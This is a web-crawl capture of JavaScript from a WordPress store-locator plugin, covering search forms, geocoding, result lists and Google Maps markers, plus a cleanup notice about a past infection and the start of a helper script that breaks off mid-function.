content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8787
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
